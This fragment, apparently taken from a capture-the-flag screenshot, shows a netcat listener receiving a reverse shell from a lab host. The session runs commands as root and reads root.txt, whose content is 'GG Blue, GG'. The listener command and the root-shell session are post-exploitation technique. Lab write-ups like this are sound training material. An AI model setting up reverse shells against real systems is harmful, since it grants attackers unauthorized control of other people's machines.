 C:\root> nc -lvnp 7778
listening on [any] 7778 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.135] 60024
id
uid=0(root) gid=0(root) groups=0(root)
ls
defense
root.txt
snap
cat root.txt
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
GG Blue, GG
~
~